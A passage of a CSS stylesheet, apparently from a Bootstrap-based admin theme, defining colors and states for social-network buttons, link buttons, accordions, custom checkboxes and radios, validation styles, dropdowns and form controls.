  background-color: #e84935;
  border-color: transparent;
}

.btn-color.btn-google-plus:active:hover > .icon, .btn-color.btn-google-plus:active:focus > .icon, .btn-color.btn-google-plus:active.focus > .icon, .btn-color.btn-google-plus.active:hover > .icon, .btn-color.btn-google-plus.active:focus > .icon, .btn-color.btn-google-plus.active.focus > .icon,
.open > .btn-color.btn-google-plus.dropdown-toggle:hover > .icon,
.open > .btn-color.btn-google-plus.dropdown-toggle:focus > .icon,
.open > .btn-color.btn-google-plus.dropdown-toggle.focus > .icon {
  color: #FFFFFF;
}

.btn-color.btn-dribbble {
  color: #FFFFFF;
  background-color: #f7659c;
  border-color: #f7659c;
}

.btn-color.btn-dribbble .icon {
  color: #FFFFFF;
}

.btn-color.btn-dribbble:hover {
  color: #FFFFFF;
  background-color: #f87dac;
  border-color: transparent;
}

.btn-color.btn-dribbble:focus, .btn-color.btn-dribbble.focus {
  color: #FFFFFF;
  background-color: #f7659c;
  border-color: #f7659c;
}

.btn-color.btn-dribbble:focus:hover, .btn-color.btn-dribbble.focus:hover {
  color: #FFFFFF;
  background-color: #f87dac;
  border-color: transparent;
}

.btn-color.btn-dribbble:active, .btn-color.btn-dribbble.active,
.open > .btn-color.btn-dribbble.dropdown-toggle {
  color: #FFFFFF;
  background-color: #f64d8c;
  border-color: transparent;
  background-image: none;
}

.btn-color.btn-dribbble:active:hover, .btn-color.btn-dribbble:active:focus, .btn-color.btn-dribbble:active.focus, .btn-color.btn-dribbble.active:hover, .btn-color.btn-dribbble.active:focus, .btn-color.btn-dribbble.active.focus,
.open > .btn-color.btn-dribbble.dropdown-toggle:hover,
.open > .btn-color.btn-dribbble.dropdown-toggle:focus,
.open > .btn-color.btn-dribbble.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #f64d8c;
  border-color: transparent;
}

.btn-color.btn-dribbble:active:hover > .icon, .btn-color.btn-dribbble:active:focus > .icon, .btn-color.btn-dribbble:active.focus > .icon, .btn-color.btn-dribbble.active:hover > .icon, .btn-color.btn-dribbble.active:focus > .icon, .btn-color.btn-dribbble.active.focus > .icon,
.open > .btn-color.btn-dribbble.dropdown-toggle:hover > .icon,
.open > .btn-color.btn-dribbble.dropdown-toggle:focus > .icon,
.open > .btn-color.btn-dribbble.dropdown-toggle.focus > .icon {
  color: #FFFFFF;
}

.btn-color.btn-flickr {
  color: #FFFFFF;
  background-color: #0063dc;
  border-color: #0063dc;
}

.btn-color.btn-flickr .icon {
  color: #FFFFFF;
}

.btn-color.btn-flickr:hover {
  color: #FFFFFF;
  background-color: #006ef6;
  border-color: transparent;
}

.btn-color.btn-flickr:focus, .btn-color.btn-flickr.focus {
  color: #FFFFFF;
  background-color: #0063dc;
  border-color: #0063dc;
}

.btn-color.btn-flickr:focus:hover, .btn-color.btn-flickr.focus:hover {
  color: #FFFFFF;
  background-color: #006ef6;
  border-color: transparent;
}

.btn-color.btn-flickr:active, .btn-color.btn-flickr.active,
.open > .btn-color.btn-flickr.dropdown-toggle {
  color: #FFFFFF;
  background-color: #0058c3;
  border-color: transparent;
  background-image: none;
}

.btn-color.btn-flickr:active:hover, .btn-color.btn-flickr:active:focus, .btn-color.btn-flickr:active.focus, .btn-color.btn-flickr.active:hover, .btn-color.btn-flickr.active:focus, .btn-color.btn-flickr.active.focus,
.open > .btn-color.btn-flickr.dropdown-toggle:hover,
.open > .btn-color.btn-flickr.dropdown-toggle:focus,
.open > .btn-color.btn-flickr.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #0058c3;
  border-color: transparent;
}

.btn-color.btn-flickr:active:hover > .icon, .btn-color.btn-flickr:active:focus > .icon, .btn-color.btn-flickr:active.focus > .icon, .btn-color.btn-flickr.active:hover > .icon, .btn-color.btn-flickr.active:focus > .icon, .btn-color.btn-flickr.active.focus > .icon,
.open > .btn-color.btn-flickr.dropdown-toggle:hover > .icon,
.open > .btn-color.btn-flickr.dropdown-toggle:focus > .icon,
.open > .btn-color.btn-flickr.dropdown-toggle.focus > .icon {
  color: #FFFFFF;
}

.btn-color.btn-linkedin {
  color: #FFFFFF;
  background-color: #238cc8;
  border-color: #238cc8;
}

.btn-color.btn-linkedin .icon {
  color: #FFFFFF;
}

.btn-color.btn-linkedin:hover {
  color: #FFFFFF;
  background-color: #2b9ada;
  border-color: transparent;
}

.btn-color.btn-linkedin:focus, .btn-color.btn-linkedin.focus {
  color: #FFFFFF;
  background-color: #238cc8;
  border-color: #238cc8;
}

.btn-color.btn-linkedin:focus:hover, .btn-color.btn-linkedin.focus:hover {
  color: #FFFFFF;
  background-color: #2b9ada;
  border-color: transparent;
}

.btn-color.btn-linkedin:active, .btn-color.btn-linkedin.active,
.open > .btn-color.btn-linkedin.dropdown-toggle {
  color: #FFFFFF;
  background-color: #1f7db2;
  border-color: transparent;
  background-image: none;
}

.btn-color.btn-linkedin:active:hover, .btn-color.btn-linkedin:active:focus, .btn-color.btn-linkedin:active.focus, .btn-color.btn-linkedin.active:hover, .btn-color.btn-linkedin.active:focus, .btn-color.btn-linkedin.active.focus,
.open > .btn-color.btn-linkedin.dropdown-toggle:hover,
.open > .btn-color.btn-linkedin.dropdown-toggle:focus,
.open > .btn-color.btn-linkedin.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #1f7db2;
  border-color: transparent;
}

.btn-color.btn-linkedin:active:hover > .icon, .btn-color.btn-linkedin:active:focus > .icon, .btn-color.btn-linkedin:active.focus > .icon, .btn-color.btn-linkedin.active:hover > .icon, .btn-color.btn-linkedin.active:focus > .icon, .btn-color.btn-linkedin.active.focus > .icon,
.open > .btn-color.btn-linkedin.dropdown-toggle:hover > .icon,
.open > .btn-color.btn-linkedin.dropdown-toggle:focus > .icon,
.open > .btn-color.btn-linkedin.dropdown-toggle.focus > .icon {
  color: #FFFFFF;
}

.btn-color.btn-youtube {
  color: #FFFFFF;
  background-color: #ef4e41;
  border-color: #ef4e41;
}

.btn-color.btn-youtube .icon {
  color: #FFFFFF;
}

.btn-color.btn-youtube:hover {
  color: #FFFFFF;
  background-color: #f16459;
  border-color: transparent;
}

.btn-color.btn-youtube:focus, .btn-color.btn-youtube.focus {
  color: #FFFFFF;
  background-color: #ef4e41;
  border-color: #ef4e41;
}

.btn-color.btn-youtube:focus:hover, .btn-color.btn-youtube.focus:hover {
  color: #FFFFFF;
  background-color: #f16459;
  border-color: transparent;
}

.btn-color.btn-youtube:active, .btn-color.btn-youtube.active,
.open > .btn-color.btn-youtube.dropdown-toggle {
  color: #FFFFFF;
  background-color: #ed3829;
  border-color: transparent;
  background-image: none;
}

.btn-color.btn-youtube:active:hover, .btn-color.btn-youtube:active:focus, .btn-color.btn-youtube:active.focus, .btn-color.btn-youtube.active:hover, .btn-color.btn-youtube.active:focus, .btn-color.btn-youtube.active.focus,
.open > .btn-color.btn-youtube.dropdown-toggle:hover,
.open > .btn-color.btn-youtube.dropdown-toggle:focus,
.open > .btn-color.btn-youtube.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #ed3829;
  border-color: transparent;
}

.btn-color.btn-youtube:active:hover > .icon, .btn-color.btn-youtube:active:focus > .icon, .btn-color.btn-youtube:active.focus > .icon, .btn-color.btn-youtube.active:hover > .icon, .btn-color.btn-youtube.active:focus > .icon, .btn-color.btn-youtube.active.focus > .icon,
.open > .btn-color.btn-youtube.dropdown-toggle:hover > .icon,
.open > .btn-color.btn-youtube.dropdown-toggle:focus > .icon,
.open > .btn-color.btn-youtube.dropdown-toggle.focus > .icon {
  color: #FFFFFF;
}

.btn-color.btn-pinterest {
  color: #FFFFFF;
  background-color: #e13138;
  border-color: #e13138;
}

.btn-color.btn-pinterest .icon {
  color: #FFFFFF;
}

.btn-color.btn-pinterest:hover {
  color: #FFFFFF;
  background-color: #e4474e;
  border-color: transparent;
}

.btn-color.btn-pinterest:focus, .btn-color.btn-pinterest.focus {
  color: #FFFFFF;
  background-color: #e13138;
  border-color: #e13138;
}

.btn-color.btn-pinterest:focus:hover, .btn-color.btn-pinterest.focus:hover {
  color: #FFFFFF;
  background-color: #e4474e;
  border-color: transparent;
}

.btn-color.btn-pinterest:active, .btn-color.btn-pinterest.active,
.open > .btn-color.btn-pinterest.dropdown-toggle {
  color: #FFFFFF;
  background-color: #d92027;
  border-color: transparent;
  background-image: none;
}

.btn-color.btn-pinterest:active:hover, .btn-color.btn-pinterest:active:focus, .btn-color.btn-pinterest:active.focus, .btn-color.btn-pinterest.active:hover, .btn-color.btn-pinterest.active:focus, .btn-color.btn-pinterest.active.focus,
.open > .btn-color.btn-pinterest.dropdown-toggle:hover,
.open > .btn-color.btn-pinterest.dropdown-toggle:focus,
.open > .btn-color.btn-pinterest.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #d92027;
  border-color: transparent;
}

.btn-color.btn-pinterest:active:hover > .icon, .btn-color.btn-pinterest:active:focus > .icon, .btn-color.btn-pinterest:active.focus > .icon, .btn-color.btn-pinterest.active:hover > .icon, .btn-color.btn-pinterest.active:focus > .icon, .btn-color.btn-pinterest.active.focus > .icon,
.open > .btn-color.btn-pinterest.dropdown-toggle:hover > .icon,
.open > .btn-color.btn-pinterest.dropdown-toggle:focus > .icon,
.open > .btn-color.btn-pinterest.dropdown-toggle.focus > .icon {
  color: #FFFFFF;
}

.btn-color.btn-github {
  color: #FFFFFF;
  background-color: #333;
  border-color: #333;
}

.btn-color.btn-github .icon {
  color: #FFFFFF;
}

.btn-color.btn-github:hover {
  color: #FFFFFF;
  background-color: #404040;
  border-color: transparent;
}

.btn-color.btn-github:focus, .btn-color.btn-github.focus {
  color: #FFFFFF;
  background-color: #333;
  border-color: #333;
}

.btn-color.btn-github:focus:hover, .btn-color.btn-github.focus:hover {
  color: #FFFFFF;
  background-color: #404040;
  border-color: transparent;
}

.btn-color.btn-github:active, .btn-color.btn-github.active,
.open > .btn-color.btn-github.dropdown-toggle {
  color: #FFFFFF;
  background-color: #262626;
  border-color: transparent;
  background-image: none;
}

.btn-color.btn-github:active:hover, .btn-color.btn-github:active:focus, .btn-color.btn-github:active.focus, .btn-color.btn-github.active:hover, .btn-color.btn-github.active:focus, .btn-color.btn-github.active.focus,
.open > .btn-color.btn-github.dropdown-toggle:hover,
.open > .btn-color.btn-github.dropdown-toggle:focus,
.open > .btn-color.btn-github.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #262626;
  border-color: transparent;
}

.btn-color.btn-github:active:hover > .icon, .btn-color.btn-github:active:focus > .icon, .btn-color.btn-github:active.focus > .icon, .btn-color.btn-github.active:hover > .icon, .btn-color.btn-github.active:focus > .icon, .btn-color.btn-github.active.focus > .icon,
.open > .btn-color.btn-github.dropdown-toggle:hover > .icon,
.open > .btn-color.btn-github.dropdown-toggle:focus > .icon,
.open > .btn-color.btn-github.dropdown-toggle.focus > .icon {
  color: #FFFFFF;
}

.btn-color.btn-tumblr {
  color: #FFFFFF;
  background-color: #426d9b;
  border-color: #426d9b;
}

.btn-color.btn-tumblr .icon {
  color: #FFFFFF;
}

.btn-color.btn-tumblr:hover {
  color: #FFFFFF;
  background-color: #4a7aad;
  border-color: transparent;
}

.btn-color.btn-tumblr:focus, .btn-color.btn-tumblr.focus {
  color: #FFFFFF;
  background-color: #426d9b;
  border-color: #426d9b;
}

.btn-color.btn-tumblr:focus:hover, .btn-color.btn-tumblr.focus:hover {
  color: #FFFFFF;
  background-color: #4a7aad;
  border-color: transparent;
}

.btn-color.btn-tumblr:active, .btn-color.btn-tumblr.active,
.open > .btn-color.btn-tumblr.dropdown-toggle {
  color: #FFFFFF;
  background-color: #3a6089;
  border-color: transparent;
  background-image: none;
}

.btn-color.btn-tumblr:active:hover, .btn-color.btn-tumblr:active:focus, .btn-color.btn-tumblr:active.focus, .btn-color.btn-tumblr.active:hover, .btn-color.btn-tumblr.active:focus, .btn-color.btn-tumblr.active.focus,
.open > .btn-color.btn-tumblr.dropdown-toggle:hover,
.open > .btn-color.btn-tumblr.dropdown-toggle:focus,
.open > .btn-color.btn-tumblr.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #3a6089;
  border-color: transparent;
}

.btn-color.btn-tumblr:active:hover > .icon, .btn-color.btn-tumblr:active:focus > .icon, .btn-color.btn-tumblr:active.focus > .icon, .btn-color.btn-tumblr.active:hover > .icon, .btn-color.btn-tumblr.active:focus > .icon, .btn-color.btn-tumblr.active.focus > .icon,
.open > .btn-color.btn-tumblr.dropdown-toggle:hover > .icon,
.open > .btn-color.btn-tumblr.dropdown-toggle:focus > .icon,
.open > .btn-color.btn-tumblr.dropdown-toggle.focus > .icon {
  color: #FFFFFF;
}

.btn-color.btn-dropbox {
  color: #FFFFFF;
  background-color: #007EE5;
  border-color: #007EE5;
}

.btn-color.btn-dropbox .icon {
  color: #FFFFFF;
}

.btn-color.btn-dropbox:hover {
  color: #FFFFFF;
  background-color: #008cff;
  border-color: transparent;
}

.btn-color.btn-dropbox:focus, .btn-color.btn-dropbox.focus {
  color: #FFFFFF;
  background-color: #007EE5;
  border-color: #007EE5;
}

.btn-color.btn-dropbox:focus:hover, .btn-color.btn-dropbox.focus:hover {
  color: #FFFFFF;
  background-color: #008cff;
  border-color: transparent;
}

.btn-color.btn-dropbox:active, .btn-color.btn-dropbox.active,
.open > .btn-color.btn-dropbox.dropdown-toggle {
  color: #FFFFFF;
  background-color: #0070cc;
  border-color: transparent;
  background-image: none;
}

.btn-color.btn-dropbox:active:hover, .btn-color.btn-dropbox:active:focus, .btn-color.btn-dropbox:active.focus, .btn-color.btn-dropbox.active:hover, .btn-color.btn-dropbox.active:focus, .btn-color.btn-dropbox.active.focus,
.open > .btn-color.btn-dropbox.dropdown-toggle:hover,
.open > .btn-color.btn-dropbox.dropdown-toggle:focus,
.open > .btn-color.btn-dropbox.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #0070cc;
  border-color: transparent;
}

.btn-color.btn-dropbox:active:hover > .icon, .btn-color.btn-dropbox:active:focus > .icon, .btn-color.btn-dropbox:active.focus > .icon, .btn-color.btn-dropbox.active:hover > .icon, .btn-color.btn-dropbox.active:focus > .icon, .btn-color.btn-dropbox.active.focus > .icon,
.open > .btn-color.btn-dropbox.dropdown-toggle:hover > .icon,
.open > .btn-color.btn-dropbox.dropdown-toggle:focus > .icon,
.open > .btn-color.btn-dropbox.dropdown-toggle.focus > .icon {
  color: #FFFFFF;
}

.btn-color.btn-behance {
  color: #FFFFFF;
  background-color: #235cff;
  border-color: #235cff;
}

.btn-color.btn-behance .icon {
  color: #FFFFFF;
}

.btn-color.btn-behance:hover {
  color: #FFFFFF;
  background-color: #3d6fff;
  border-color: transparent;
}

.btn-color.btn-behance:focus, .btn-color.btn-behance.focus {
  color: #FFFFFF;
  background-color: #235cff;
  border-color: #235cff;
}

.btn-color.btn-behance:focus:hover, .btn-color.btn-behance.focus:hover {
  color: #FFFFFF;
  background-color: #3d6fff;
  border-color: transparent;
}

.btn-color.btn-behance:active, .btn-color.btn-behance.active,
.open > .btn-color.btn-behance.dropdown-toggle {
  color: #FFFFFF;
  background-color: #0a49ff;
  border-color: transparent;
  background-image: none;
}

.btn-color.btn-behance:active:hover, .btn-color.btn-behance:active:focus, .btn-color.btn-behance:active.focus, .btn-color.btn-behance.active:hover, .btn-color.btn-behance.active:focus, .btn-color.btn-behance.active.focus,
.open > .btn-color.btn-behance.dropdown-toggle:hover,
.open > .btn-color.btn-behance.dropdown-toggle:focus,
.open > .btn-color.btn-behance.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #0a49ff;
  border-color: transparent;
}

.btn-color.btn-behance:active:hover > .icon, .btn-color.btn-behance:active:focus > .icon, .btn-color.btn-behance:active.focus > .icon, .btn-color.btn-behance.active:hover > .icon, .btn-color.btn-behance.active:focus > .icon, .btn-color.btn-behance.active.focus > .icon,
.open > .btn-color.btn-behance.dropdown-toggle:hover > .icon,
.open > .btn-color.btn-behance.dropdown-toggle:focus > .icon,
.open > .btn-color.btn-behance.dropdown-toggle.focus > .icon {
  color: #FFFFFF;
}

.btn-hspace {
  margin-right: 4px;
}

.btn-vspace {
  margin-bottom: 5px;
}

.btn-space {
  margin-right: 4px;
  margin-bottom: 5px;
}

.btn-link {
  font-weight: 700;
  color: #545454;
}

.btn-link:hover, .btn-link:focus {
  color: #7a7a7a;
  text-decoration: none;
}

.btn-link:active, .btn-link.active,
.show > .btn-link.dropdown-toggle {
  background-color: rgba(0, 0, 0, 0.07);
}

.btn-link-secondary {
  color: #545454;
}

.btn-link-secondary:hover {
  color: #7a7a7a;
}

.btn-link-secondary:focus, .btn-link-secondary.focus {
  color: #545454;
}

.btn-link-secondary:focus:hover, .btn-link-secondary.focus:hover {
  color: #7a7a7a;
}

.btn-link-secondary.disabled, .btn-link-secondary:disabled {
  color: #7a7a7a;
  cursor: not-allowed;
}

.btn-link-primary {
  color: #fa6163;
}

.btn-link-primary:hover {
  color: #f83032;
}

.btn-link-primary:focus, .btn-link-primary.focus {
  color: #fa6163;
}

.btn-link-primary:focus:hover, .btn-link-primary.focus:hover {
  color: #f83032;
}

.btn-link-primary.disabled, .btn-link-primary:disabled {
  color: #fcabac;
  cursor: not-allowed;
}

.btn-link-success {
  color: #2cc185;
}

.btn-link-success:hover {
  color: #239768;
}

.btn-link-success:focus, .btn-link-success.focus {
  color: #2cc185;
}

.btn-link-success:focus:hover, .btn-link-success.focus:hover {
  color: #239768;
}

.btn-link-success.disabled, .btn-link-success:disabled {
  color: #5fdba9;
  cursor: not-allowed;
}

.btn-link-info {
  color: #58C7EF;
}

.btn-link-info:hover {
  color: #29b7eb;
}

.btn-link-info:focus, .btn-link-info.focus {
  color: #58C7EF;
}

.btn-link-info:focus:hover, .btn-link-info.focus:hover {
  color: #29b7eb;
}

.btn-link-info.disabled, .btn-link-info:disabled {
  color: #9edef6;
  cursor: not-allowed;
}

.btn-link-warning {
  color: #FFDC42;
}

.btn-link-warning:hover {
  color: #ffd30f;
}

.btn-link-warning:focus, .btn-link-warning.focus {
  color: #FFDC42;
}

.btn-link-warning:focus:hover, .btn-link-warning.focus:hover {
  color: #ffd30f;
}

.btn-link-warning.disabled, .btn-link-warning:disabled {
  color: #ffea8f;
  cursor: not-allowed;
}

.btn-link-danger {
  color: #F45846;
}

.btn-link-danger:hover {
  color: #f12d16;
}

.btn-link-danger:focus, .btn-link-danger.focus {
  color: #F45846;
}

.btn-link-danger:focus:hover, .btn-link-danger.focus:hover {
  color: #f12d16;
}

.btn-link-danger.disabled, .btn-link-danger:disabled {
  color: #f8998e;
  cursor: not-allowed;
}

.breadcrumb-item .icon {
  font-size: 1.4rem;
}

.breadcrumb-item + .breadcrumb-item {
  padding-left: 0;
}

.breadcrumb-item + .breadcrumb-item:before {
  position: relative;
  top: -.07692rem;
  font-family: "Stroke 7";
  font-size: 1.8rem;
  line-height: .4;
  vertical-align: middle;
  padding: 0;
}

/*------------------------------------------------------------------
  [Code]
*/
code {
  padding: .2rem .4rem;
}

pre {
  padding: 1.538rem;
  border: 0;
  border-radius: 0;
  background-color: #fafafa;
}

pre code {
  white-space: pre-wrap;
  padding: 0;
}

.accordion .card {
  border: 0 solid transparent;
  box-shadow: 0 0 0.307rem rgba(0, 0, 0, 0.04);
  background-color: trn;
}

.accordion .card + .card {
  margin-top: .384rem;
}

.accordion .card-header {
  padding: 0;
  border-bottom: 0 solid transparent;
  background-color: #FFFFFF;
}

.accordion .card-header button {
  display: block;
  width: 100%;
  font-size: 1.384rem;
  text-align: left;
  line-height: 1;
  padding: 1.599rem 1.538rem;
  color: #545454;
  background-color: transparent;
}

.accordion .card-header button .icon {
  transition: transform 200ms ease-in-out;
  font-size: 2.307rem;
  line-height: .7;
  vertical-align: middle;
  position: relative;
  top: -1px;
  display: inline-block;
  margin-right: .384rem;
}

.accordion .card-header button[aria-expanded='true'] {
  color: #fa6163;
}

.accordion .card-header button[aria-expanded='true'] .icon {
  transform: rotate(90deg);
}

.accordion .card-block {
  padding: 1.692rem 1.538rem;
}

.accordion-dark .card {
  background-color: #545454;
  color: #FFFFFF;
}

.accordion-dark .card-header {
  background-color: #545454;
}

.accordion-dark .card-header button {
  color: #FFFFFF;
}

.accordion-dark .card-header button[aria-expanded='true'] {
  color: #fa6163;
  background-color: #4c4c4c;
}

.custom-control {
  min-height: 1.69231rem;
  min-width: 1.69231rem;
  margin-bottom: .923rem;
}

.custom-control .custom-control-label {
  position: unset;
}

.custom-control .custom-control-label:after, .custom-control .custom-control-label:before {
  left: 0;
}

.custom-control-input .custom-control-label {
  line-height: 1.6;
}

.custom-control-input:checked ~ .custom-control-label::after {
  color: #fa6163;
}

.custom-control-input:checked ~ .custom-control-label::before {
  border-color: #fa6163;
}

.custom-control-input:checked ~ .custom-control-color::after {
  background-color: #fa6163;
  color: #FFFFFF;
}

.custom-radio .custom-control-input:checked ~ .custom-control-color::after {
  border-radius: 50%;
}

.custom-checkbox .custom-control-label::before {
  border: 2px solid #ebebeb;
  content: "";
}

.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after {
  content: "\e6ca";
  font-family: "Stroke 7";
  font-size: 20px;
  font-weight: normal;
  text-align: center;
  line-height: 1.1;
}

.custom-radio .custom-control-label::before {
  border: 2px solid #ebebeb;
  content: "";
}

.custom-radio .custom-control-input:checked ~ .custom-control-label::after {
  content: "\e6ce";
  font-family: "Stroke 7";
  font-size: 14px;
  font-weight: normal;
  text-align: center;
  line-height: 1.6;
}

.custom-radio-icon {
  margin: 0;
  padding: 0;
  width: 52px;
  height: 52px;
}

.custom-radio-icon .custom-control-label::after, .custom-radio-icon .custom-control-label::before {
  display: none;
}

.custom-radio-icon .custom-control-label {
  cursor: pointer;
  width: 52px;
  height: 52px;
  line-height: 1;
  border: 2px solid #d5d8de;
  border-radius: 50%;
  font-size: 2.847rem;
  color: #bdbdbd;
  background-color: #FFFFFF;
  text-align: center;
}

.custom-radio-icon .custom-control-label:hover {
  border-color: #b8bdc8;
}

.custom-radio-icon .custom-control-label i {
  vertical-align: middle;
}

.custom-radio-icon input[type="radio"]:checked + .custom-control-label {
  border-color: #fa6163;
  color: #fa6163;
  background-color: #FFFFFF;
}

.custom-radio-icon input[type="radio"]:checked + .custom-control-label i {
  color: #fa6163;
}

.custom-radio-icon input[type="radio"]:focus + .custom-control-label {
  box-shadow: none;
}

.custom-radio-icon.custom-control-inline + .custom-radio-icon.custom-control-inline {
  margin-left: 18px;
}

.form-control-success {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%232cc185' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");
}

.form-control-danger {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23F45846' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23d9534f' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E");
}

.was-validated .form-control-feedback:valid, .form-control-feedback.is-valid, .was-validated
.col-form-label:valid,
.col-form-label.is-valid, .was-validated
.form-check-label:valid,
.form-check-label.is-valid, .was-validated
.custom-control:valid,
.custom-control.is-valid {
  color: #545454;
}

.was-validated .form-control:valid, .form-control.is-valid, .was-validated
.custom-select:valid,
.custom-select.is-valid {
  border-color: #2cc185;
}

.was-validated .form-control:valid:focus, .form-control.is-valid:focus, .was-validated
.custom-select:valid:focus,
.custom-select.is-valid:focus {
  box-shadow: none;
}

.was-validated .custom-file-input:valid ~ .custom-file-control, .custom-file-input.is-valid ~ .custom-file-control {
  border-color: #2cc185;
}

.was-validated .custom-file-input:valid ~ .custom-file-control::before, .custom-file-input.is-valid ~ .custom-file-control::before {
  border-color: inherit;
}

.was-validated .custom-file-input:valid:focus, .custom-file-input.is-valid:focus {
  box-shadow: none;
}

/*.custom-control-indicator {
    .was-validated &:valid,
    &.is-valid {
      border-color: $color;
    }
  }*/
.was-validated .custom-control-input:valid ~ .custom-control-label, .custom-control-input.is-valid ~ .custom-control-label {
  color: #545454;
}

.was-validated .custom-control-input:valid ~ .custom-control-label::after, .custom-control-input.is-valid ~ .custom-control-label::after {
  color: #2cc185;
}

.was-validated .custom-control-input:valid ~ .custom-control-label::before, .custom-control-input.is-valid ~ .custom-control-label::before {
  background-color: #FFFFFF;
  border-color: #2cc185;
  color: #2cc185;
}

.was-validated .custom-control-input:checked:valid ~ .custom-control-color::after, .custom-control-input:checked.is-valid ~ .custom-control-color::after {
  background-color: #2cc185;
  color: #FFFFFF;
}

.was-validated .form-control-feedback:invalid, .form-control-feedback.is-invalid, .was-validated
.col-form-label:invalid,
.col-form-label.is-invalid, .was-validated
.form-check-label:invalid,
.form-check-label.is-invalid, .was-validated
.custom-control:invalid,
.custom-control.is-invalid {
  color: #545454;
}

.was-validated .form-control:invalid, .form-control.is-invalid, .was-validated
.custom-select:invalid,
.custom-select.is-invalid {
  border-color: #F45846;
}

.was-validated .form-control:invalid:focus, .form-control.is-invalid:focus, .was-validated
.custom-select:invalid:focus,
.custom-select.is-invalid:focus {
  box-shadow: none;
}

.was-validated .custom-file-input:invalid ~ .custom-file-control, .custom-file-input.is-invalid ~ .custom-file-control {
  border-color: #F45846;
}

.was-validated .custom-file-input:invalid ~ .custom-file-control::before, .custom-file-input.is-invalid ~ .custom-file-control::before {
  border-color: inherit;
}

.was-validated .custom-file-input:invalid:focus, .custom-file-input.is-invalid:focus {
  box-shadow: none;
}

/*.custom-control-indicator {
    .was-validated &:invalid,
    &.is-invalid {
      border-color: $color;
    }
  }*/
.was-validated .custom-control-input:invalid ~ .custom-control-label, .custom-control-input.is-invalid ~ .custom-control-label {
  color: #545454;
}

.was-validated .custom-control-input:invalid ~ .custom-control-label::after, .custom-control-input.is-invalid ~ .custom-control-label::after {
  color: #F45846;
}

.was-validated .custom-control-input:invalid ~ .custom-control-label::before, .custom-control-input.is-invalid ~ .custom-control-label::before {
  background-color: #FFFFFF;
  border-color: #F45846;
  color: #F45846;
}

.was-validated .custom-control-input:checked:invalid ~ .custom-control-color::after, .custom-control-input:checked.is-invalid ~ .custom-control-color::after {
  background-color: #F45846;
  color: #FFFFFF;
}

.custom-control-sm {
  min-width: 1.38462rem;
  min-height: 1.38462rem;
}

.custom-control-sm.custom-control {
  top: 2px;
}

.custom-control-sm .custom-control-input ~ .custom-control-label::before {
  width: 1.38462rem;
  height: 1.38462rem;
}

.custom-control-sm .custom-control-input:checked ~ .custom-control-label::after {
  width: 1.38462rem;
  height: 1.38462rem;
  font-size: 15px;
  right: 0;
  line-height: 1.3;
  vertical-align: top;
}

.custom-select {
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

.custom-select:focus {
  box-shadow: 0 0 0 transparent;
}

.dropdown-showcase {
  margin: 0;
}

.dropdown-menu {
  color: #545454;
  border-radius: 0;
  box-shadow: 0 0 0.3077rem rgba(0, 0, 0, 0.25);
}

.dropdown-menu.dropdown-menu-dark {
  background-color: #323232;
  box-shadow: none;
}

.dropdown-menu-dark .dropdown-divider {
  height: 0;
  margin: 0.5rem 0;
  overflow: hidden;
  border-top: 1px solid #3f3f3f;
}

.dropdown-item {
  padding: 0.7rem 1.5rem;
}

.dropdown-item:focus {
  background-color: transparent;
}

.dropdown-item:active {
  color: #212529;
  background-color: #f8f9fa;
}

.dropdown-item.active:hover, .dropdown-item.active:active {
  background-color: #f8f9fa;
  color: #fa6163;
}

.dropdown-menu-dark .dropdown-item {
  color: #adadad;
}

.dropdown-menu-dark .dropdown-item.active {
  color: #fa6163;
}

.dropdown-menu-dark .dropdown-item:active {
  background-color: transparent;
}

.dropdown-menu-dark .dropdown-item:hover:hover, .dropdown-menu-dark .dropdown-item:hover:focus {
  color: #FFFFFF;
  background-color: #fa6163;
}

.dropdown-item .icon {
  font-size: 1.385rem;
  vertical-align: middle;
}

.form-control {
  font-size: 1.077rem;
  padding: 0.923077rem 1.307rem;
}

.form-control[multiple] {
  padding: 0;
}

.form-control[multiple] option {
  padding: 14px 13px;
}

/*textarea.form-control {
  background-color: #fafafa;
}

textarea.form-control:focus {
  background-color: #fafafa;
}*/

.inputfile {
  width: 0.1px;
  height: 0.1px;
  opacity: 0;
  overflow: hidden;
  position: absolute;
  z-index: -1;
}

.inputfile + label {
  padding: 0.81rem 0.7692rem;
  display: inline-block;
  cursor: pointer;
}

.inputfile + label i {
  margin-right: 10px;
}

.form-control-xs {
  height: 2.077rem;
  padding: 0.385rem 1.307rem;
  font-size: 1rem;
}

select.form-control-xs:not([size]):not([multiple]) {
  height: 3.12rem;
}

.form-control-sm {
  font-size: 1rem;
  padding: 0.615385rem 1.307rem;
}

.form-control-lg {
  font-size: 1.230rem;
  padding: 1.15385rem 1.307rem;
}

.form-horizontal .form-group.row .col-form-label {
  text-align: right;
}

.custom-select {
  line-height: 1.2;
  padding: 0.375rem 1.75rem 0.375rem 0.75rem;
  -moz-appearance: none;
  -webkit-appearance: none;
}

.form-control-success,
.form-control-danger {
  padding-right: 2.3076rem;
  background-repeat: no-repeat;
  background-position: center right 0.807693rem;
  background-size: 1.615385rem 1.615385rem;
}

@media (max-width: 767.98px) {
  .container {
    width: 100%;
    max-width: 100%;
  }
}

.input-group .form-control:hover, .input-group .form-control:focus, .input-group .form-control:active {
  z-index: 0;
}

.input-group-prepend .input-group-text, .input-group-append .input-group-text {
  padding: 0.6rem 0.9rem;
  min-width: 3.847rem;
  font-size: 1.230rem;
  color: #c2c2c2;
}

